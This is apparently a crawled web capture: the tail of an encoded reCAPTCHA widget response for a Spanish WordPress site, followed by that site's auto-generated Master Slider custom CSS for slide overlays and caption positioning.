CtcOgw55YVcOTYsOBScOTw5R7w47CisOiwp7DocOCwqAPHXbCoRLCvcO0SHXCl8Oqw5PDqxLDpUzDmcKGwq5id8K1bsKiw5/Dni/Csg9Jw5/ChsKXbcO5w7LDhsOzw4IjFMOTw5zDlMOcCcKLw4UMQMKJLSTDq8K0wpDDhh9Fw5PDlsKhXh7Dr1vDtcKjw79Jw6V7AMKLwoAlYsOvT0jCtcKHIkjCtjfDrl56YsOZNVHDhU7Dsz7CjH7CmmDClmUSbcK7TcKYw5zDsMKlwpzDoVvDu07ChGDCmcKgw6Etbw/DsSTDn0jCmMOXC8Krw61DwoNwRMKjQTQtw7JYUXhXwq7ChsOyMcKMDQTDnGvCq8OFwr3CkzBgwqDDs3XDqlQCMjHDpGMIfR/DkcOIAcOEw4URwoZHw7wAazh+AE3CqcKbw6vCkk52w5bCi2LDsznDvsKaw5k6NUkFQsOVw6fCgMKKBsOEw61Vw7cqw4pRGMKpwrRkw4A/wr9ELMOnPwlQD8KAw6o0wrnDrcOywrQAw4/[base64]/DrsOZw6N4wqsbwojDn05jw5VEw6tyw69iw6Zgw6rCqcKKOFXDolprwpssfDgyw5jCoMOfGsOrK3vCp8OUWsKfwrzDnsOXKMKHw5fCjMOCwp1Kw7sfAsKOw4kdwrMuOmEKcDRWIcKJMk/[base64]/KsKmV8KER8O0YcKDZw7DpVzClQzDjHHCr8OacTTDpE3Ds8KFw6kvwo7DtTRvwonDiMO1fcKYXmITSUgqw4dWQsKDwr7DlUp7M8ONwrQxw7YEMXXCikFnUGU2BgXDt1kSeWPDgnXDngdZw7/DozRdw57CjcOJY3tKw6DCgMKYw4Jnw5FPw4IpXsOZwqrChgbDpH/Dv3RLw7fCjGbDicKcw4Ecwq8VH8KMwq/Ck8OFwrlBw6wvw6PDsw3CtxpKQhfCkcO2w5/[base64]/ChhnDix4THcOudcKzwrDDt2XDv8O/[base64]/[base64]/[base64]/DuMKuZwLDh8OURcO2w7HCoMOgwqhzwoFxSEvDk8OMEjIWwrXCtwTCr13DgHYAICgVwpvDgFZ4Bz/DjUbDosOvXBN2w4VVEgA6XcKJc8K7Oh3Cm1vDkMO6w4Y/[base64]/V8OORMKyVAPCkcOTw7LDoQXCkMKLwpkuworCinXDgcKMwozDnMOcw4DCuMOmVcOUAMKAeWIEwqoUw5ArTwzCjUrDnjvCgcOkw5QYQMOjV2QMwoAaD8OpEQ8bwpnCgMKBw6TDg8OMw5wQYMORwr7DkzbCk8O6dsORGwvClsOHdxjCicKMw6Rwwo/[base64]/VMKjwpcEwoLDtTVgw6VTe8K7w7rDscKlIB/DiHRzwobCsmhOwr5QaV3Dq3vCtsKkw6LCt2XCqyHDjQ5adMKdwpfCkcKGw4rCgCYWw7/DucOKLzTClsO7w7PCgcObVjYqwo3CjxUvPk4pwobDgsOQwrjChEFPN3XDigPClcKaD8KcQnBUw4XDlsKRDMK4woR8w5xLw4nCrRzCmG0/[base64]/wozChgzDs1I/wr04wpbDl8K3wqE5w73CqMOSZA4Hw4AEbMKMezHDuMOiHsKyajNQw5DDuxTDrcKCTH45McO4wqbDhT0jwp7CvsOZw6tKw6vCugoiSsKZV8KaOU7DhcOxeXBnw54BIcOuXBjDhCApwrUhwoVqwoQDa1/CuGnCiCzDsCTDozLDr8OKDSR9KDo/w7jDr2Uww6bCr8OYw78zwq7DpcOiIB4Cw69dw6FQf8KWHV3Ck1/[base64]/CnMOAwq9qw75Ga8OZwpzDgFfCvcK0w47DpMOqYMOBcm3DqFPCiwvDiMKEwq/CicOUw69zwo8rw5nDpFfCp8OQwqzCmlDDucKBPkAhwqoow4RzTMOpwrkSdMK1w6TDlgnDnXrDiGkCw45pw4/DrBTDm8KXXMOUwrDCnsKpw6sULRXDjA5HwrB0wotVwqFpw6RpKMKpHUTCuMOrw4nCrsKGdX4NwpdORDl6w5HDuDnCukk7BMO/EV/DqFvDlcKXw5TDmRYSworCj8Kpw7VuQ8KdwrzDjQ7Dng3DhCAfw7fCrnHCjCwBB8K1TcKtwrfDln7CnXzCnsKSw70cwotIHMOjw50bwqt5ZcKTw7gFAcO2cnBmGsOkI8OpUihtw7A7wprCvcOBwpRrwq7CpB/Dpy5dbx7CpS7DkMO8w41TwovDjBTCgx8ewoPCnsKtw6/Ciww/w4jDhlXClcK3RsKWw6bCncOFwo3DiEFrwo4Ew47CpMOsQcK2wonCrzg0DSVbc8Kdwr5hUS8rwqZbUMKbw7PCuMO2GRfDscKbW8KaVcKjF1cMwp3Cp8KqV3jCi8KNcV3CncKnRMKHwrU9IhXCmcKnw4zDtcOwXMO1w4M/w5RlIjkJN3Jgw4rCh8KTYnJYPcOfw7DCg8OEwos4wrfCuFswNMK6w5o8DUXCksOuw6LCnlTCpQzCnMKowqRafQ4vw6kLw5bDiMOow7EBw4/Dhx4Dw4/[base64]/Cg1hQbR0/[base64]/DqMKHP8OaRCnCvybCl3DCvXrDmMKRwrbDj8KFw6J5QsOyfXVZXwwrMj7DiHLCgC7CjgXCj38KGcKVEMKDw7fCjhzDpCPDrMKdRhbDlsKAC8O+wr7CmMKWRcOhHsKIw4IEPEkmw4bDlHrCrcKGw7/CigDCmXnDjgp3w67CscOWwp0ZZ8Ktw6LCsjXDpMOEMR3Dv8OewrknBid0O8KVFxxNw4pTbsOcwo/[base64]/CiCtiSsKnwojDlcOkwoAcw6xIfMOcw5Z0NcO5fMOkwrHDvBMrwoLDmcO6WcKEwplFI0RQwr5rw7TDqcOTwpTCvRrCmsOUaTLDrsOHwqPDlXwsw6ZSwo9seMOFw7cdw6fCpxwkHBd/[base64]/dMK9dsObw63CusOEw5A5wq4HAmjCvMKbPyQmw6HDoMKAaHcOQcOnU0HDvE1VwpAAa8KCw4ZJwpk0I2ZoUEV4wrdUCMOXw5bDujgOfznDgsK7T1zCi8Otw5dSG05vBw/DvE3CqcOGw73Di8OQLMO0w6dVw67DkcKmfsOjWsKxXnBuwqwNN8KYwrgywpjColTDp8KdKcK/w7jDgEjCqj/CpsKvSSdTwqAbLhTCikDChC7Cq8KVUyF9wqTCv1bCu8O8wqTDncK9DHg/dcOGw4/[base64]/Co8OfBMO4wpzDn8Kjw67CscOlVmsKLX3CrQEmb8Obwr7Dr2jDuTTDnEfCvcOTwqN3KXjDhS7CqsKnZ8Osw6Ucw5FWw7TCusONwqltfh/DkExucH4KwpXCh8OkEMOXwrnDsCgMwpAhJRXDrsKiQMK1OcKGTsKtw4HDhXR/[base64]/[base64]/AsOZaHtdPH4Lw4Vjw6DDnAbCkVrDpMOQMybDgRHCjMOqEsKnw5bCmsOqw6gQw4fCv0/CpkxoTyM1w6XDl1rDqMO5w5LCrMKmVsOtw6UyZgIIwrFxGElwHiFbPcKtJg/[base64]/DisOYcWkkwrBKwoNmfcKSWMK3XUlow5cowr/Ci8KGfnDDuMKpwoLCulNiXMKfeHETIcOmBzvClcKiWcKOfMKCEFrCmwnCvcK/ekgZdVdxwopjM3BXwqnDgyjCpTTDlxDCvQR1S8OvHW49w5xZwqfDmMKdw5DDr8KgTwR1w77CoChQw6EbSCZebwnCmgLCum/Cs8OywoEww4TDocOxw5dsOw0BesOnw4nCkgTDq0TCuMOUJcKow5LCjHbClcKRIMKvw6AFGBACdsODw410IBfDn8OOJ8Kyw6TDoEcdWSrCrgYnwoBBw6/DiybDmzgVwoXDjMKlwow3wqHCoE47DsOvaW0JwoRfPcKTZDnCvMOQZU3DlWIkwrFGQcKgOMOAw4BlMsKubyjDoExSw6UPwqtTCS5cWcOkX8KwwpUSWMKEacK/[base64]/VWRtMAB/w6zCjsOrw6VtTcO8S8OINkAVw5LCscOewpXDjMO9TRLDm8KYwpl0wqTDsDspHsKcw7lsGETDgsOpDsOMBXnCniEldlhWRcOVYMKJwowuF8O4wrvCtCJYw67CjcO1w7/[base64]/w6M6acKfw4VXcwjCr1LDpk4bwpPCoi3Dk2PDkMKwGcO7wpdnwoDCtQbCsDLDrcKODg7DgMKzbsKEw5/[base64]/ChsOhC8K0w7/DgxjDoQMYFhfCmXMeUyzCvmXCm1DDiW7Dl8OGw6syw4DCkMKew5sfw6J7ASkhw5N2JMO3TsK1IcKTwrZaw60uw73ClRfDucKqS8Kow4bCusObw7pJR2vCkgLCoMOqwrPDhiYYcxFVwpAtDcKTw7pUf8O/wrppwq1WUsO/PgpfwrDDq8KbIMOOwrRJfwXChgHClD3CjnIGXRLCqnfDpsOzb1kdwpVMwozCmWtcQjUjRcKAWQXCncOgf8Oiwp9zS8OGw5osw4TDvMKaw6JSwpYOwpAqQcKVwrAXKB3CiStYwrlhw4LCnMOLZh5xS8KWIRvDhS/CoxtJVj4jw4Qkwp3CiFbDvHDDqlRqw5bCqWDDn2dxwpQIwr/CuSjDl8KZw4M5ERcqAsKbwoDCtMOOwrLDqsKCwp7CukN/dcOhw5Qkw43DssKHEkp+wqXDikAlbcOsw73Ct8OjJ8OxwrMoOMOSCcKKNGhdwpYVJMO3w7zDn1DCvcOEHTkTdi8Vw6vDgC1dwqjDrTRgWsKmwo92U8OHw6LDqUzDs8O9wqjDrE5JAi/DpcKaEVjDh0JBPh/DrMOgwozDp8OFwpDCpinDg8KmdQfClsK9w4knw5XCqD1iw78oQsO4esKdw6/DkMKcdh5Hw5PCnVILLj1+esKPw4VDMsOqwq3ChVzDkhRwV8ORGRrCj8OkwpTDrsKUwpHDpkZpJQgxSDZ3BMKzw4taQ2fDs8KeBMOZQDTCizDCoDnCjMOdw4bCpy3DlcKSwrPCtMK9LcOIPcOxaE7CsEU+bMKgw6zDk8KvwpvDpcObw75xwoFIw5/DkMKaVcKVwp/[base64]/DhMKEwr0vw5EpwpRneXQNwqZtO1M3JsK9TmDDol9lJW8Pw5rDr8OAasO5dMOWw6JWw6pewrHCm8KUw6vDqsKVIRfCr3HDqwARYTTChMK6wpA9EW5kw6nChwN6wp/CjcK0DsObwqkbw5JtwrZQwrNxwrXDmkXCkm/Dkh3DjiPCqjNZG8OHBcKvK13DpHjDiFsHOcK/w7HCr8KNw70MbMObLsOnwoDCm8OsA1rDssOfwpo1wpBGw5jCqcO4bE7CkMK1CcOyw4fCmcK9wrgGwpY8HTfDsMKwZlzDgijDslEpQlV5I8OAw63Dt1RpNEnDh8KXFMKQHMKLEiQSFF5iLBXCplLDpcKMw6TCncKbwr1Pw6vDuTjDuhrCnSnDsMOHw4fCv8KhwqYewqs\\u003d\x22],null,[\x22conf\x22,null,\x226Lf1woYUAAAAABM6io3QU7JwlViQc-8UYdvfbrNU\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,420],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://estrellagalicia00.es:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22AxVypyDyAVZ/bQduXBNGr+2Va/mokC0NcsnsnNE9kjc\\u003d\x22,1,0,null,1,1769169558361,0,0,[135],null,[79,174,203,43],\x22RC-MyvZAWmtqWMseA\x22,null,null,null,null,null,\x220dAFcWeA58vmQkuAMONsl8qqWPxmmyPWmudy8MbFMOkZq3MZcVoXvy8X0Vd2mYNwC96K_xlEKCOPqwOOeQZlESfC9j9TfmtehRVg\x22,1769252358519]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://estrellagalicia00.es/wp-content/uploads/master-slider/custom.css?ver=35.9
body_size: 628
content:
/*
===============================================================
 # CUSTOM CSS
 - Please do not edit this file. this file is generated by server-side code
 - Every changes here will be overwritten
===============================================================*/

.slide_video_mecanicos .video_mecanicos{position: absolute;top:0;left:0;width:100%;pointer-events: none;}
.slide_video_mecanicos:before {
    content: "";
    position: absolute;
    top: 0;
    left: 0;
    height: 100%;
    width: 100%;
    /*background-color: rgba(0,18,56,0.8);*/
  	background-color: rgba(0,0,0,0.75);
    z-index: 100;
}
.leyenda_slide_1{
	position: relative;
    display: block;
	top: 120px;
}
.img_exageradamente {
  margin-top:20px;
}
@media (max-width: 1200px){
	.img_exageradamente { max-width:400px;}
}
@media (max-width: 900px){
	.leyenda_slide_1{top: 60px;}
  	.img_exageradamente { max-width:300px;}
  .btn_play_video2{
margin-top:100px;
}
}
@media (max-width: 600px){
	.leyenda_slide_1{top: 30px;}
}

.ms-slide-vpbtn{
	display:none!important;
}

.btn_play_video2{
margin-top:200px;
}
.slide_video_mecanicos .video_mecanicos{position: absolute;top:0;left:0;width:100%;pointer-events: none;}
.slide_video_mecanicos:before {
    content: "";
    position: absolute;
    top: 0;
    left: 0;
    height: 100%;
    width: 100%;
    /*background-color: rgba(0,18,56,0.8);*/
  	background-color: rgba(0,0,0,0.75);
    z-index: 100;
}
.leyenda_slide_1{
	position: relative;
    display: block;
	top: 120px;
}
.img_exageradamente {
  margin-top:20px;
}
@media (max-width: 1200px){
	.img_exageradamente { max-width:400px;}
}
@media (max-width: 900px){
	.leyenda_slide_1{top: 60px;}
  	.img_exageradamente { max-width:300px;}
}
@media (max-width: 600px){
	.leyenda_slide_1{top: 30px;}
}
.slide_video_mecanicos .video_mecanicos{position: absolute;top:0;left:0;width:100%;pointer-events: none;}
.slide_video_mecanicos:before {
    content: "";
    position: absolute;
    top: 0;
    left: 0;
    height: 100%;
    width: 100%;
    background-color: rgba(0,18,56,0.8);
    z-index: 100;
}
.leyenda_slide_1{
	position: relative;
    display: block;
	top: 120px;
}
.img_exageradamente {
  margin-top:20px;
}
@media (max-width: 1200px){
	.img_exageradamente { max-width:400px;}
}
@media (max-width: 900px){
	.leyenda_slide_1{top: 60px;}
  	.img_exageradamente { max-width:300px;}
}
@media (max-width: 600px){
	.leyenda_slide_1{top: 30px;}
}
.slide_video_mecanicos .video_mecanicos{position: absolute;top:0;left:0;width:100%;pointer-events: none;}
.slide_video_mecanicos:before {
    content: "";
    position: absolute;
    top: 0;
    left: 0;
    height: 100%;
    width: 100%;
    background-color: rgba(0,18,56,0.8);
    z-index: 100;
}
.leyenda_slide_1{
	position: relative;
    display: block;
	top: 120px;
}
@media (max-width: 900px){
	.leyenda_slide_1{top: 60px;}
}
@media (max-width: 600px){
	.leyenda_slide_1{top: 30px;}
}
.leyenda_slide_2{
	position: relative;
    display: block;
	top: 100px;
  	max-width:80%;
}
@media (max-width: 1500px){
	.leyenda_slide_2{top: 60px;}
}
@media (max-width: 1200px){
	.leyenda_slide_2{top: 20px;}
}
@media (max-width: 900px){
	.leyenda_slide_2{top: 0;}
}
@media (max-width: 600px){
	.leyenda_slide_2{top: 0;}
}
.btn_play_video3{
  margin-top: 400px;
  cursor: pointer;
}
.btn_play_video2{
  margin-top: 200px;
  cursor: pointer;
}
.ms-slide-bgcont img{
max-width:inherit;
}